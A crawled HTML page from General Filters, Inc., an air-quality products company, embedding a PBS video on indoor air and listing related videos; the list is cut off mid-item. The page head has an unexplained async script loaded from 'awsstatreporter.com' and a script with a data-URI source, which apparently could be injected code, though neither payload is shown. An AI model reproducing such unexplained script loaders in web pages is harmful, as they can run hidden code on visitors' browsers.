

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.generalfilters.com/videos/from-the-experts/video--something-is-in-the-air-pbs-america-520_ae388.html
body_size: 21456
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>VIDEO:  Something is In the Air (PBS America) 52:0 - From The Experts - General Filters, Inc.</title>
	<meta name="description" content="Information about VIDEO:  Something is In the Air (PBS America) 52:0. " />
	<meta name="keywords" content="VIDEO:  Something is In the Air (PBS America) 52:0, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.generalfilters.com/videos/from-the-experts/video--something-is-in-the-air-pbs-america-520_ae388.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="VIDEO:  Something is In the Air (PBS America) 52:0 - From The Experts - General Filters, Inc.">
<meta property="og:description" content="Information about VIDEO:  Something is In the Air (PBS America) 52:0. ">
<meta property="og:image" content="https://www.generalfilters.com/images/logo.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about VIDEO:  Something is In the Air (PBS America) 52:0. ">
<meta property="og:url" content="https://www.generalfilters.com/videos/from-the-experts/video--something-is-in-the-air-pbs-america-520_ae388.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,400,400i,600,600i,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>
<script async src="[data-uri]"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="t8MlhLdpIsBehDLOl_d0NIg4zkoLRmbAEJX0oEHuRNI" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"From The Experts","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"General Filters, Inc.","url":"https://www.generalfilters.com"},"datePublished":"2023-09-15 00:00:00","dateModified":"2023-09-15 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Videos","item":"https://www.generalfilters.com/videos.html"},{"@type":"ListItem","position":2,"name":"From The Experts","item":"https://www.generalfilters.com/videos/from-the-experts.html"}]},"url":"https://www.generalfilters.com/videos/from-the-experts.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ36DDG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "logo": "https://www.generalfilters.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/_saved/"
  ]
}
</script>
<meta name="google-site-verification" content="DTRarD9MzKbNDSVgA86LKstYLU1TddvyH-max5SOMYk" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "https://www.generalfilters.com/",
  "url": "https://www.generalfilters.com/",
  "telephone": "866-476-5101",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4783406,
    "longitude": -83.4644297
  } ,
  "sameAs": [
    "https://www.facebook.com/GeneralFilters/",
    "https://twitter.com/generalaire",
    "https://www.instagram.com/general_aire/",
    "https://www.youtube.com/user/GeneralAireMedia",
    "https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true"
  ] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ36DDG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	
<div class="reveal" id="canada-modal" data-reveal>
    <div class="heading">Welcome.</div>
    <div class="notice">We noticed you’re visiting us from Canada.</div>
    <img src="/images/logo-cgf-products.png" alt="CGF Products">
    <p>Would you like to go to our Canadian website (CGF) where you can purchase products and get information specific to Canadian visitors?</p>
    <a href="https://www.generalaireiaq.ca" class="button">Yes, take me to CGF</a>
    <a data-close aria-label="Close reveal" type="button">
        <span aria-hidden="true">No, I’d like to continue to General Filters</span>
    </a>
    <div class="call">To contact CGF directly, please dial <a href="tel:8882169184">(888) 216-9184</a>.</div>
</div>
	<div id="top"></div>
	<div id="page-id-11683" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row columns">
		<ul class="top-nav">
			<li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li>		</ul>
	</div>
	<div class="row collapse">
		<div class="branding columns small-12 large-4">
			<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
			<a href="/"><img class="logo" src="/images/logo.png" alt="General Filters, Inc."></a>
		</div>
		<div class="small-12 large-8 columns">
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<form method="get" action="/search.html">
							<div class="input-group">
								<input type="text" name="Search" id="Search-mobile" placeholder="I'm searching for">
								<div class="input-group-button">
									<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
								</div>
							</div>
						</form>
						<div>
							<div class="title-bar-title" data-toggle>Menu</div>
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class="cart-item">
								<a href="https://www.generalfilters.com/shoppingcart.html" class="cart"><i class="material-icons">shopping_cart</i> (0)</a>
							</li>
						<li class=" np-1"><a href="https://www.generalfilters.com/" >Home</a></li><li class="has-submenu  np-52"><a href="https://www.generalfilters.com/shop-iaq-parts.html" >Shop</a>							<ul class="menu"><li class=" np-5935"><a href="https://www.generalfilters.com/shop-iaq-parts/controls.html" >Controls &amp; Gauges</a></li>														<li class=" np-98"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-parts.html" >Humidifier Parts</a></li>														<li class="has-submenu  np-99"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads.html" >Humidifier Vapor Pads</a>										<ul class="menu"><li class=" np-106"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/generalaire-v2.html" >GeneralAire&reg;</a></li>																				<li class=" np-107"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/aprilaire-v2.html" >Aprilaire&reg;</a></li>																				<li class=" np-108"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/honeywell-v2.html" >Honeywell</a></li>										</ul></li>														<li class=" np-97"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-kits-parts.html" >Steam Humidifier Kits</a></li>														<li class=" np-93"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-parts.html" >Air Cleaner Parts</a></li>														<li class="has-submenu  np-86"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media.html" >Air Cleaner Filter Media</a>										<ul class="menu"><li class=" np-92"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/generalaire.html" >GeneralAire&reg;</a></li>																				<li class=" np-103"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/honeywell.html" >Honeywell</a></li>																				<li class=" np-104"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/trion.html" >Trion</a></li>																				<li class=" np-105"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/aprilaire.html" >Aprilaire&reg;</a></li>										</ul></li>														<li class=" np-94"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-parts.html" >Dehumidifier Parts</a></li>														<li class=" np-11571"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-filter-media.html" >Dehumidifier Filter Media</a></li>														<li class=" np-102"><a href="https://www.generalfilters.com/shop-iaq-parts/uv-air-purifier-parts.html" >GeneralAire Residential UV Air Purifier Parts</a></li>														<li class=" np-6419"><a href="https://www.generalfilters.com/shop-iaq-parts/shop-second-wind-air-purifier-parts.html" >Second Wind Residential UV Air Purifier Parts</a></li>														<li class=" np-6769"><a href="https://www.generalfilters.com/shop-iaq-parts/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>														<li class=" np-96"><a href="https://www.generalfilters.com/shop-iaq-parts/hepa.html" >HEPA Parts</a></li>														<li class=" np-101"><a href="https://www.generalfilters.com/shop-iaq-parts/tersus.html" >TERSus Parts</a></li>														<li class=" np-95"><a href="https://www.generalfilters.com/shop-iaq-parts/ervhrv-parts.html" >ERV/HRV Parts</a></li>														<li class="has-submenu  np-5719"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html" >Oil Filter Products</a>																																																																						<ul class="menu"><li class=" np-5764"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/accessories-v3.html" >Oil Filter Accessories</a></li>																				<li class=" np-5815"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/multi-purpose-filters-v2.html" >Multi-Purpose Filters</a></li>																				<li class=" np-6315"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/turret-on-spin-on-oil-filters.html" >Turret On Spin On Oil Filters</a></li>										</ul></li>																					</ul></li><li class=" np-6261"><a href="https://www.generalfilters.com/special-deals.html" >Closeouts</a></li><li class="has-submenu active np-109"><a href="https://www.generalfilters.com/videos.html" >Videos</a>							<ul class="menu"><li class=" np-11127"><a href="https://www.generalfilters.com/videos/installation-videos.html" >Installation Videos</a></li>														<li class=" np-11153"><a href="https://www.generalfilters.com/videos/maintenance-videos.html" >Maintenance Videos</a></li>														<li class=" np-11143"><a href="https://www.generalfilters.com/videos/product-design-features.html" >Design Features Videos</a></li>														<li class=" np-11155"><a href="https://www.generalfilters.com/videos/technicalinformative-videos.html" >Technical/Informative Videos</a></li>														<li class=" np-11210"><a href="https://www.generalfilters.com/videos/tech-tips.html" >Quick Tech Tips</a></li>														<li class=" np-11157"><a href="https://www.generalfilters.com/videos/corporate-videos.html" >Corporate Videos</a></li>														<li class=" np-11683 active"><a href="https://www.generalfilters.com/videos/from-the-experts.html" >From The Experts</a></li>							</ul></li><li class="has-submenu  np-114"><a href="https://www.generalfilters.com/support.html" >Support</a>							<ul class="menu"><li class=" np-132"><a href="https://www.generalfilters.com/support/humidity-calculator.html" >Humidifier Capacity Calculator</a></li>														<li class="has-submenu  np-53"><a href="https://www.generalfilters.com/support/literature.html" >Literature</a>										<ul class="menu"><li class=" np-1825"><a href="https://www.generalfilters.com/support/literature/learn-more-about-the-importance-of-indoor-air-quality.html" >Learn More About the Importance of Indoor Air Quality</a></li>																				<li class=" np-219"><a href="https://www.generalfilters.com/support/literature/product-guides.html" >Product Catalogs</a></li>																				<li class=" np-155"><a href="https://www.generalfilters.com/support/literature/price-schedules.html" >Price Catalogs</a></li>																				<li class=" np-832"><a href="https://www.generalfilters.com/support/literature/spec--submittal-sheets.html" >Spec / Submittal Sheets</a></li>																				<li class=" np-118"><a href="https://www.generalfilters.com/support/literature/installation--owners-manuals.html" >Installation &amp; Owner&#039;s Manuals</a></li>																				<li class=" np-119"><a href="https://www.generalfilters.com/support/literature/parts-drawings--reference.html" >Parts Reference</a></li>																				<li class=" np-3469"><a href="https://www.generalfilters.com/support/literature/what-you-need-to-know-about-oil-filters.html" >Oil Filter Maintenance</a></li>										</ul></li>														<li class="has-submenu  np-127"><a href="https://www.generalfilters.com/support/faqs.html" >FAQ&#039;s</a>										<ul class="menu"><li class=" np-130"><a href="https://www.generalfilters.com/support/faqs/humidification.html" >Humidifer Help Topics</a></li>																				<li class=" np-137"><a href="https://www.generalfilters.com/support/faqs/dehumidifier-faqs.html" >Dehumidifier Help Topics</a></li>																				<li class=" np-128"><a href="https://www.generalfilters.com/support/faqs/air-cleaners-faq.html" >Air Cleaner Help Topics</a></li>																				<li class=" np-168"><a href="https://www.generalfilters.com/support/faqs/uv-light-faqs.html" >UV Light Help Topics</a></li>																				<li class=" np-129"><a href="https://www.generalfilters.com/support/faqs/hepa-v2.html" >HEPA Help Topics</a></li>																				<li class=" np-138"><a href="https://www.generalfilters.com/support/faqs/erv--hrv-.html" >ERV / HRV Help Topics</a></li>																				<li class=" np-170"><a href="https://www.generalfilters.com/support/faqs/general-faqs-v2.html" >General Help Topics</a></li>										</ul></li>														<li class=" np-131"><a href="https://www.generalfilters.com/support/terms--definitions.html" >IAQ Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-613"><a href="https://www.generalfilters.com/support/oil-terms-acronyms--definitions.html" >Oil Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-142"><a href="https://www.generalfilters.com/support/image-library-v2.html" >IAQ Product Image Library </a></li>														<li class=" np-181"><a href="https://www.generalfilters.com/support/image-library---general-filters-inc.-oil-products.html" >Oil Product Image Library</a></li>														<li class=" np-113"><a href="https://www.generalfilters.com/support/warranty-registration.html" >New Product Warranty Registration</a></li>														<li class=" np-2258"><a href="https://www.generalfilters.com/support/general-filters-inc.-warranty-coverage.html" >General Filters, Inc. Warranty Coverage Chart</a></li>														<li class=" np-5545"><a href="https://www.generalfilters.com/support/request-a-return.html" >Request a Product Return</a></li>														<li class=" np-4586"><a href="https://www.generalfilters.com/support/start-a-support-ticket.html" >Submit a Support Ticket</a></li>														<li class=" np-1148"><a href="https://www.generalfilters.com/cm/dpl/downloads/content/1148/Where_Do_I_Find_My_Humidifier_Model_&_Serial_Numbers.pdf" >Humidifier Model/Serial Number Location</a></li>														<li class=" np-3085"><a href="https://www.generalfilters.com/support/which-gasket-should-i-use.html" >Which Gasket Should I Use?</a></li>														<li class=" np-163"><a href="https://www.generalfilters.com/support/home-owner-testimonies.html" >Consumer Feedback</a></li>							</ul></li><li class="has-submenu  np-51"><a href="https://www.generalfilters.com/products.html" >Products</a>							<ul class="menu"><li class="has-submenu  np-57"><a href="https://www.generalfilters.com/products/air-cleaners.html" >Air Cleaners</a>										<ul class="menu"><li class=" np-66"><a href="https://www.generalfilters.com/products/air-cleaners/mac-series-air-cleaners.html" >MAC Series Air Cleaners</a></li>																				<li class=" np-62"><a href="https://www.generalfilters.com/products/air-cleaners/tersus---whole-house-air-purification.html" >TERSus Air Cleaners</a></li>																				<li class=" np-65"><a href="https://www.generalfilters.com/products/air-cleaners/ac-series-air-cleaners.html" >AC Series Air Cleaners</a></li>																				<li class=" np-63"><a href="https://www.generalfilters.com/products/air-cleaners/ac-500-hepa-air-cleaner.html" >HEPA Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-58"><a href="https://www.generalfilters.com/products/humidifiers.html" >Humidifiers</a>										<ul class="menu"><li class="np-76"><a href="https://www.generalfilters.com/products/humidifiers/electrode-steam-humidifier-5500/Model-5500-Steam-Humidifier_PT1075.html" >Electrode Steam Humidifier 5500</a></li>																				<li class=" np-77"><a href="https://www.generalfilters.com/products/humidifiers/elite-series-humidifiers.html" >Evaporative Humidifiers</a></li>																				<li class=" np-78"><a href="https://www.generalfilters.com/products/humidifiers/fan-assist-evaporative-humidifiers.html" >Fan-Assist Evaporative Humidifiers</a></li>										</ul></li>														<li class="has-submenu  np-59"><a href="https://www.generalfilters.com/products/de-humidifiers.html" >Dehumidifiers</a>										<ul class="menu"><li class=" np-5706"><a href="https://www.generalfilters.com/products/de-humidifiers/touch-screen-wi-fi-control-dehumidifiers.html" >Wi-Fi &amp; Touch Screen Control DH75 &amp; DH100</a></li>																				<li class=" np-11563"><a href="https://www.generalfilters.com/products/de-humidifiers/display-board-program.html" >Display Board Program</a></li>										</ul></li>														<li class="has-submenu  np-60"><a href="https://www.generalfilters.com/products/uv-air-purifier.html" >UV Air Purifiers</a>										<ul class="menu"><li class=" np-6385"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-air-purifiers.html" >Second Wind&trade; Residential UV Air Purifiers </a></li>																				<li class=" np-6751"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>																				<li class=" np-4821"><a href="https://www.generalfilters.com/products/uv-air-purifier/tersus-air-cleaners-v2.html" >GeneralAire&reg; TERSus Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-68"><a href="https://www.generalfilters.com/products/general-fuel-oil-products.html" >Oil Filter Products</a>										<ul class="menu"><li class=" np-85"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/fuel-oil-filters.html" >General Brand Oil Filters</a></li>																				<li class=" np-69"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/garber-filters.html" >Gar-Ber Brand Oil Filters</a></li>																				<li class=" np-89"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/unifilter.html" >Unifilter Brand Oil Filters</a></li>																				<li class=" np-91"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/accessories-v2.html" >Oil Filter Accessories</a></li>																				<li class=" np-87"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/multi-purpose-filters.html" >Multi-Purpose Filters</a></li>																				<li class=" np-7171"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/commercial-gar-ber-oil-filters.html" >Commercial Gar-Ber Filters</a></li>										</ul></li>							</ul></li><li class=" np-11227"><a href="https://www.generalfilters.com/display-board-program.html" >Display Board Program</a></li><span class="hide-for-large"><li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li></span>							<li class="search-item show-for-large">
								<form method="get" action="/search.html">
									<div class="input-group">
										<input type="text" name="Search" id="Search" placeholder="I'm searching for">
										<div class="input-group-button">
											<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
										</div>
									</div>
								</form>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-115">
		<article id="article-id-388">
    <h1>
      VIDEO:  Something is In the Air (PBS America) 52:0    </h1>
  			    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.generalfilters.com/blog/video--something-is-in-the-air-pbs-america-520_ae388.html"},"headline":"VIDEO: Something is In the Air (PBS America) 52:0","author":{"@type":"Organization","name":"General Filters, Inc."},"publisher":{"@type":"Organization","name":"General Filters, Inc."},"datePublished":"2023-09-19 00:00:00","dateModified":"2023-09-19 00:00:00"}</script>		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
<iframe width="560" height="315" src="https://www.youtube.com/embed/B1SdFjna7zQ?si=MElMyWuKSkm9CjAX" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>    </div>
	  </article>
		</section>
		    <div class="row small-up-1 blog-list">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-particles-in-your-indoor-air-and-strategies-to-improve-indoor-air-quality-epa-116_ae375.html">
                  <div class="heading h3">VIDEO: Particles in Your Indoor Air and Strategies to Improve Indoor Air Quality (EPA) 1:16</div>
                  <div class="message">
                    From the EPA: Particles in Your Indoor Air and Strategies to Improve Indoor Air Quality
...                  </div>
                  <div class="author-post-date">Posted: 07/10/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video--how-air-pollution-impacts-your-body-who-119_ae351.html">
                  <div class="heading h3">VIDEO:  How Air Pollution Impacts Your Body (WHO) 1:19</div>
                  <div class="message">
                    World Health Organization:&nbsp;The United Nations agency working to promote health, keep the world safe and serve the vulnerable.
...                  </div>
                  <div class="author-post-date">Posted: 06/22/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-five-indoor-air-quality-categories-of-concern-epa-354_ae227.html">
                  <div class="heading h3">VIDEO: Five Indoor Air Quality Categories of Concern (EPA) 3:54</div>
                  <div class="message">
                    From Air Advice For Homes:&nbsp; Mission
Our mission is to enable contractors to quantify indoor air quality health, comfort, and safety issues in th...                  </div>
                  <div class="author-post-date">Posted: 08/13/2019</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-how-indoor-air-quality-impacts-your-lungs-aha-302_ae328.html">
                  <div class="heading h3">VIDEO: How Indoor Air Quality Impacts Your Lungs (AHA) 3:02</div>
                  <div class="message">
                    The American Heart Association is committed to advancing health equity &ndash; which can exist only when&nbsp;all&nbsp;people can have the opportunity...                  </div>
                  <div class="author-post-date">Posted: 02/08/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video--aqi-air-quality-index---what-it-means-to-you---iaq-video-network-416-_ae386.html">
                  <div class="heading h3">VIDEO:  AQI (Air Quality Index) - What it Means to You - (IAQ Video Network) 4:16 </div>
                  <div class="message">
                    The IAQ Video Network, a division of Cochrane &amp; Associates, LLC, produces educational videos about environmental, health and safety topics. It als...                  </div>
                  <div class="author-post-date">Posted: 09/14/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-unmasking-the-vaping-crisis-the-growing-addiction-among-youth--7news-spotlight-3541_ae383.html">
                  <div class="heading h3">VIDEO: Unmasking the Vaping Crisis: The growing addiction among youth  (7News Spotlight) 35:41</div>
                  <div class="message">
                    Which is better?&nbsp; Smoking 2,000 puffs?&nbsp; or Vaping 10,000?&nbsp; Find out.
...                  </div>
                  <div class="author-post-date">Posted: 09/06/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video--indoor-air-quality-101--causes-effects-and-solutions-the-thrasher-group-308_ae385.html">
                  <div class="heading h3">VIDEO:  Indoor Air Quality 101 / Causes, Effects, and Solutions (The Thrasher Group) 3:08</div>
                  <div class="message">
                    The Thrasher Group provides architecture, engineering, and field services such as environmental, survey, materials testing, and construction managemen...                  </div>
                  <div class="author-post-date">Posted: 09/14/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/indoor-air-quality-matters-science-animated--134_ae389.html">
                  <div class="heading h3">Indoor Air Quality Matters (Science Animated)  1:34</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/epas-5-indoor-air-quality-categories-of-concern-353_ae390.html">
                  <div class="heading h3">EPA's 5 Indoor Air Quality Categories of Concern 3:53</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/what-are-volatile-organic-compounds-vocs-indoor-air-quality-association-232_ae391.html">
                  <div class="heading h3">What Are Volatile Organic Compounds (VOC's) (Indoor Air Quality Association) 2:32</div>
                  <div class="message">
